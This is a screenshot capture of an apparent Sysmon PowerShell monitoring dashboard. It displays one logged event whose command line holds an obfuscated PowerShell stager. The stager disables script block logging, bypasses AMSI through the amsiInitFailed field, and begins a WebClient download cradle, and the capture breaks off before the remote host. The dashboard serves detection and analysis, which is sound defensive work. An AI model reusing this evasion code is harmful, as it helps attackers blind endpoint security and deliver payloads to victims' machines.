 Home File Upload File List Graph Examples Elastic
Sysmon Powershell Dashboard
Search Select Number Of Rows
Search.. 5
# Event ID Time Hostname Command
- 111227 2019-05-18 23:13:31.274000 hr001.shire.com C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBGA
IF($PSVersIOnTAbLe.PSVersIon.MaJOr -Ge 3);
$8DAc1=[REf].ASsEMBLy.GeTTYPE("System.Management.Automation.Utils")."GETFIE`lD"("cachedGroupPolicySettings","N"+"onPublic,Static");
IF($8DAC1);
$32e4F=$8dAC1.GetVAlue($nuLL);
IF($32E4F["ScriptB"+"lockLogging"]);
$32e4F["ScriptB"+"lockLogging"]["EnableScriptB"+"lockLogging"]=0;
$32E4f["ScriptB"+"lockLogging"]["EnableScriptBlockInvocationLogging"]=0;
$val=[ColLecTIonS.GEnERiC.DIcTiOnAry[StrinG,SySteM.ObJecT]]::neW();
$vaL.Add("EnableScriptB"+"lockLogging",0);
$VAL.ADD("EnableScriptBlockInvocationLogging",0);
$32E4f["HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB"+"lockLogging"]=$VAl;
ELSE;
[SCripTBLOck]."GeTFiE`ld"("signatures","N"+"onPublic,Static").SEtVALUe($nULL,(New-ObjECT COlLECTIoNs.GEneRIC.HASHSet[strIng]));
$REF=[Ref].AsSeMBLy.GeTTYpE("System.Management.Automation.AmsiUtils");
$ReF.GetFiEld("amsiInitFailed","NonPublic,Static").SETVAlUE($Null,$truE);
}
;
[SySTEM.Net.SErViCEPOIntMaNAGER]::ExPECT100COnTinUE=0;
$43Ef3=NEw-ObJEcT SystEm.Net.WebClIeNt;
$u="Mozilla/5.0 (Windows NT 6.1;
WOW64;
Trident/7.0;